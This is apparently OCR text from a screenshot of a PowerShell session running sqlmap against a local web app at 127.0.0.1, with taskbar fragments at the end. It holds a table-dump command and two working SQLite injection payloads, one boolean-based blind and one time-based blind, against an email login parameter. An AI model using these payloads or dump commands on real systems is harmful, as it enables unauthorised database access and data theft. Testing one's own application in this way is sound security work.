 Windows PowerShell
<current>
[1 table]
+------+
| user |
+------+
[17:57:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[17:57:28] [INFO] fetched data logged to text files under 'C:\Users\sriha\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 17:57:28 /2023-11-17/
PS C:\Users\sriha> python C:\Users\sriha\Desktop\sqlmapproject-sqlmap-1.7.11-2-gde66b69\sqlmapproject-sqlmap-de66b69\sqlmap.py -r C:\Users\sriha\Desktop\tes
t.txt --dump -T user
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.11.2#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:00:25 /2023-11-17/
[18:00:25] [INFO] parsing HTTP request from 'C:\Users\sriha\Desktop\test.txt'
[18:00:26] [WARNING] provided value for parameter 'prev' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[18:00:26] [INFO] resuming back-end DBMS 'sqlite'
[18:00:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: email (POST)
    Type: boolean-based blind
    Title: SQLite AND boolean-based blind - WHERE, HAVING, GROUP BY or HAVING clause (JSON)
    Payload: email=svksbfvsfbv@gmail.com' AND CASE WHEN 2410=2410 THEN 2410 ELSE JSON(CHAR(100,114,103,102)) END-- hsgK&password=vsvsbvbuv&prev=
    Type: time-based blind
    Title: SQLite > 2.0 OR time-based blind (heavy query)
    Payload: email=svksbfvsfbv@gmail.com' OR 1038=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- FHMQ&password=vsvsbvbuv&prev=
1
26°C
Partly cloudy
Search
PRE
N
2
ENG
IN
18:18
17-11-2023